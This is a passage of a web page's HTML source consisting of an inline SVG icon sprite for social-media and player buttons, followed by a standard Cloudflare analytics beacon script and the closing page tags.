<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"65e1c7c0f41c405eb32cd44e3de312e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
